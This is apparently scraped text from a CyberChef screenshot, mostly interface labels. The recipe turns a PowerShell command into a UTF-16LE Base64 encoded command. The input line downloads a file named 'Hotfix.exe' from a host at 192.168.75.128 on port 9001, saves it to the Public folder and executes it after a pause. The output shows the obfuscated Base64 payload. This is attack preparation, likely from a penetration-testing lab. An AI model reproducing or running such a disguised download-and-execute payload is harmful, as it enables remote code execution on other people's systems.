 https://cyberchef.org/#recipe=Encode_text('UTF-16LE%20(1200)')To_Base64('A-Za-z0-9%2B/%3...
2
Version 10.5.2 - Sponsored by DEF24.com
Last build: A year ago - Version 10 is here! Read about t...
Options
About / Support
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
Input
wget http://192.168.75.128/24:9001/Hotfix.exe -OutFile
\Users\Public\Hotfix.exe;Start-Sleep -Seconds 5;\Users\Public\Hotfix.exe
ABC 127 1
Tr Raw Bytes LF
Output
dwBnAGUAdAAgAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADcANQAuADEAMgA4AC8AM
gA0ADoAOQAwADAAMQAvAEgAbwB0AGYAaQB4AC4AZQB4AGUAIAAtAE8AdQB0AEYAaQBsAGUAIA
BcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwASABvAHQAZgBpAHgALgBlAHgAZQA7AFMAdAB
hAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADUAOwBcAFUAcwBlAHIAcwBc
AFAAdQBiAGwAaQBjAFwASABvAHQAZgBpAHgALgBlAHgAZQA=